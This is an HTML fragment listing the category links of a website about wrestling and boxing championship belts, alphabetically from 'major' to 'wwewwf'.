	<li class="cat-item cat-item-1541"><a href="https://fightingchampionshipbelt.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://fightingchampionshipbelt.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://fightingchampionshipbelt.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://fightingchampionshipbelt.com/category/manny/" >manny</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://fightingchampionshipbelt.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://fightingchampionshipbelt.com/category/mayweather/" >mayweather</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://fightingchampionshipbelt.com/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://fightingchampionshipbelt.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://fightingchampionshipbelt.com/category/memorable/" >memorable</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://fightingchampionshipbelt.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://fightingchampionshipbelt.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://fightingchampionshipbelt.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://fightingchampionshipbelt.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://fightingchampionshipbelt.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://fightingchampionshipbelt.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://fightingchampionshipbelt.com/category/mid-atlantic/" >mid-atlantic</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://fightingchampionshipbelt.com/category/mid-south/" >mid-south</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://fightingchampionshipbelt.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://fightingchampionshipbelt.com/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://fightingchampionshipbelt.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://fightingchampionshipbelt.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://fightingchampionshipbelt.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://fightingchampionshipbelt.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://fightingchampionshipbelt.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://fightingchampionshipbelt.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://fightingchampionshipbelt.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://fightingchampionshipbelt.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://fightingchampionshipbelt.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://fightingchampionshipbelt.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://fightingchampionshipbelt.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://fightingchampionshipbelt.com/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://fightingchampionshipbelt.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://fightingchampionshipbelt.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://fightingchampionshipbelt.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://fightingchampionshipbelt.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://fightingchampionshipbelt.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://fightingchampionshipbelt.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://fightingchampionshipbelt.com/category/mulka-style/" >mulka-style</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://fightingchampionshipbelt.com/category/murat/" >murat</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://fightingchampionshipbelt.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://fightingchampionshipbelt.com/category/naga/" >naga</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://fightingchampionshipbelt.com/category/nate/" >nate</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://fightingchampionshipbelt.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://fightingchampionshipbelt.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://fightingchampionshipbelt.com/category/ncaa/" >ncaa</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://fightingchampionshipbelt.com/category/nems/" >nems</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://fightingchampionshipbelt.com/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://fightingchampionshipbelt.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://fightingchampionshipbelt.com/category/newyork/" >newyork</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://fightingchampionshipbelt.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://fightingchampionshipbelt.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://fightingchampionshipbelt.com/category/njpw/" >njpw</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://fightingchampionshipbelt.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://fightingchampionshipbelt.com/category/nwa-tna/" >nwa-tna</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://fightingchampionshipbelt.com/category/nwawcw/" >nwawcw</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://fightingchampionshipbelt.com/category/nwo-wcw-wrestling-championship-belt-adult-size/" >nwo-wcw-wrestling-championship-belt-adult-size</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://fightingchampionshipbelt.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://fightingchampionshipbelt.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://fightingchampionshipbelt.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://fightingchampionshipbelt.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://fightingchampionshipbelt.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://fightingchampionshipbelt.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://fightingchampionshipbelt.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://fightingchampionshipbelt.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://fightingchampionshipbelt.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://fightingchampionshipbelt.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://fightingchampionshipbelt.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://fightingchampionshipbelt.com/category/overrated/" >overrated</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://fightingchampionshipbelt.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://fightingchampionshipbelt.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://fightingchampionshipbelt.com/category/pacquiao/" >pacquiao</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://fightingchampionshipbelt.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://fightingchampionshipbelt.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://fightingchampionshipbelt.com/category/pastor/" >pastor</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://fightingchampionshipbelt.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://fightingchampionshipbelt.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://fightingchampionshipbelt.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://fightingchampionshipbelt.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://fightingchampionshipbelt.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://fightingchampionshipbelt.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://fightingchampionshipbelt.com/category/petchmorakot/" >petchmorakot</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://fightingchampionshipbelt.com/category/petr/" >petr</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://fightingchampionshipbelt.com/category/phenom/" >phenom</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://fightingchampionshipbelt.com/category/pheom/" >pheom</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://fightingchampionshipbelt.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://fightingchampionshipbelt.com/category/pittsburg/" >pittsburg</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://fightingchampionshipbelt.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://fightingchampionshipbelt.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://fightingchampionshipbelt.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://fightingchampionshipbelt.com/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://fightingchampionshipbelt.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://fightingchampionshipbelt.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://fightingchampionshipbelt.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://fightingchampionshipbelt.com/category/prowrestlingbelts/" >prowrestlingbelts</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://fightingchampionshipbelt.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://fightingchampionshipbelt.com/category/punk/" >punk</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://fightingchampionshipbelt.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://fightingchampionshipbelt.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://fightingchampionshipbelt.com/category/raiders/" >raiders</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://fightingchampionshipbelt.com/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://fightingchampionshipbelt.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://fightingchampionshipbelt.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://fightingchampionshipbelt.com/category/rant/" >rant</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://fightingchampionshipbelt.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://fightingchampionshipbelt.com/category/rasheed/" >rasheed</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://fightingchampionshipbelt.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://fightingchampionshipbelt.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://fightingchampionshipbelt.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://fightingchampionshipbelt.com/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://fightingchampionshipbelt.com/category/releather/" >releather</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://fightingchampionshipbelt.com/category/releathered/" >releathered</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://fightingchampionshipbelt.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://fightingchampionshipbelt.com/category/replica-wwe-universal-championship-belt-adult-size-wrestling-red/" >replica-wwe-universal-championship-belt-adult-size-wrestling-red</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://fightingchampionshipbelt.com/category/restoned/" >restoned</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://fightingchampionshipbelt.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://fightingchampionshipbelt.com/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://fightingchampionshipbelt.com/category/reveals/" >reveals</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://fightingchampionshipbelt.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://fightingchampionshipbelt.com/category/rhea/" >rhea</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://fightingchampionshipbelt.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://fightingchampionshipbelt.com/category/ringside/" >ringside</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://fightingchampionshipbelt.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://fightingchampionshipbelt.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://fightingchampionshipbelt.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://fightingchampionshipbelt.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://fightingchampionshipbelt.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://fightingchampionshipbelt.com/category/saksi/" >saksi</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://fightingchampionshipbelt.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://fightingchampionshipbelt.com/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://fightingchampionshipbelt.com/category/sasha/" >sasha</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://fightingchampionshipbelt.com/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://fightingchampionshipbelt.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://fightingchampionshipbelt.com/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://fightingchampionshipbelt.com/category/scratch/" >scratch</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://fightingchampionshipbelt.com/category/scva/" >scva</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://fightingchampionshipbelt.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://fightingchampionshipbelt.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://fightingchampionshipbelt.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://fightingchampionshipbelt.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://fightingchampionshipbelt.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://fightingchampionshipbelt.com/category/shaffir/" >shaffir</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://fightingchampionshipbelt.com/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://fightingchampionshipbelt.com/category/sheik/" >sheik</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://fightingchampionshipbelt.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://fightingchampionshipbelt.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://fightingchampionshipbelt.com/category/shortest/" >shortest</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://fightingchampionshipbelt.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://fightingchampionshipbelt.com/category/sideplate/" >sideplate</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://fightingchampionshipbelt.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://fightingchampionshipbelt.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://fightingchampionshipbelt.com/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://fightingchampionshipbelt.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://fightingchampionshipbelt.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://fightingchampionshipbelt.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://fightingchampionshipbelt.com/category/smackdown/" >smackdown</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://fightingchampionshipbelt.com/category/smash/" >smash</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://fightingchampionshipbelt.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://fightingchampionshipbelt.com/category/smoky/" >smoky</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://fightingchampionshipbelt.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://fightingchampionshipbelt.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://fightingchampionshipbelt.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://fightingchampionshipbelt.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://fightingchampionshipbelt.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://fightingchampionshipbelt.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://fightingchampionshipbelt.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://fightingchampionshipbelt.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://fightingchampionshipbelt.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://fightingchampionshipbelt.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://fightingchampionshipbelt.com/category/spinner/" >spinner</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://fightingchampionshipbelt.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://fightingchampionshipbelt.com/category/squeaking/" >squeaking</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://fightingchampionshipbelt.com/category/stampede/" >stampede</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://fightingchampionshipbelt.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://fightingchampionshipbelt.com/category/stardom/" >stardom</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://fightingchampionshipbelt.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://fightingchampionshipbelt.com/category/stephanie/" >stephanie</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://fightingchampionshipbelt.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://fightingchampionshipbelt.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://fightingchampionshipbelt.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://fightingchampionshipbelt.com/category/stonecold/" >stonecold</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://fightingchampionshipbelt.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://fightingchampionshipbelt.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://fightingchampionshipbelt.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://fightingchampionshipbelt.com/category/superbowl/" >superbowl</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://fightingchampionshipbelt.com/category/superlek/" >superlek</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://fightingchampionshipbelt.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://fightingchampionshipbelt.com/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://fightingchampionshipbelt.com/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://fightingchampionshipbelt.com/category/tabc/" >tabc</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://fightingchampionshipbelt.com/category/tagteam/" >tagteam</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://fightingchampionshipbelt.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://fightingchampionshipbelt.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://fightingchampionshipbelt.com/category/tazz/" >tazz</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://fightingchampionshipbelt.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://fightingchampionshipbelt.com/category/teams/" >teams</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://fightingchampionshipbelt.com/category/tekken/" >tekken</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://fightingchampionshipbelt.com/category/television/" >television</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://fightingchampionshipbelt.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://fightingchampionshipbelt.com/category/teofimo/" >teofimo</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://fightingchampionshipbelt.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://fightingchampionshipbelt.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://fightingchampionshipbelt.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-1671 current-cat"><a href="https://fightingchampionshipbelt.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://fightingchampionshipbelt.com/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://fightingchampionshipbelt.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://fightingchampionshipbelt.com/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://fightingchampionshipbelt.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://fightingchampionshipbelt.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://fightingchampionshipbelt.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://fightingchampionshipbelt.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://fightingchampionshipbelt.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://fightingchampionshipbelt.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://fightingchampionshipbelt.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://fightingchampionshipbelt.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://fightingchampionshipbelt.com/category/tumi/" >tumi</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://fightingchampionshipbelt.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://fightingchampionshipbelt.com/category/ugliest/" >ugliest</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://fightingchampionshipbelt.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://fightingchampionshipbelt.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://fightingchampionshipbelt.com/category/unanymous/" >unanymous</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://fightingchampionshipbelt.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://fightingchampionshipbelt.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fightingchampionshipbelt.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://fightingchampionshipbelt.com/category/undefeated/" >undefeated</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://fightingchampionshipbelt.com/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://fightingchampionshipbelt.com/category/undertaker-phenom-dead-man-legacy-title-championship-wrestling-belt/" >undertaker-phenom-dead-man-legacy-title-championship-wrestling-belt</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://fightingchampionshipbelt.com/category/undisputed/" >undisputed</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://fightingchampionshipbelt.com/category/unified/" >unified</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://fightingchampionshipbelt.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://fightingchampionshipbelt.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://fightingchampionshipbelt.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://fightingchampionshipbelt.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://fightingchampionshipbelt.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://fightingchampionshipbelt.com/category/unrivaled/" >unrivaled</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://fightingchampionshipbelt.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://fightingchampionshipbelt.com/category/unveils/" >unveils</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://fightingchampionshipbelt.com/category/ursw/" >ursw</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://fightingchampionshipbelt.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://fightingchampionshipbelt.com/category/uswa/" >uswa</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://fightingchampionshipbelt.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://fightingchampionshipbelt.com/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://fightingchampionshipbelt.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://fightingchampionshipbelt.com/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://fightingchampionshipbelt.com/category/wardlow/" >wardlow</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://fightingchampionshipbelt.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://fightingchampionshipbelt.com/category/wccw/" >wccw</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://fightingchampionshipbelt.com/category/wcpw/" >wcpw</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://fightingchampionshipbelt.com/category/wcwa/" >wcwa</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://fightingchampionshipbelt.com/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://fightingchampionshipbelt.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://fightingchampionshipbelt.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://fightingchampionshipbelt.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://fightingchampionshipbelt.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://fightingchampionshipbelt.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://fightingchampionshipbelt.com/category/wildcat/" >wildcat</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://fightingchampionshipbelt.com/category/wildstyles/" >wildstyles</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://fightingchampionshipbelt.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://fightingchampionshipbelt.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://fightingchampionshipbelt.com/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://fightingchampionshipbelt.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://fightingchampionshipbelt.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://fightingchampionshipbelt.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://fightingchampionshipbelt.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://fightingchampionshipbelt.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://fightingchampionshipbelt.com/category/wrestle/" >wrestle</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://fightingchampionshipbelt.com/category/wrestlemania/" >wrestlemania</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://fightingchampionshipbelt.com/category/wrestlers/" >wrestlers</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://fightingchampionshipbelt.com/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://fightingchampionshipbelt.com/category/wweww/" >wweww</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://fightingchampionshipbelt.com/category/wwewwf/" >wwewwf</a>
</li>
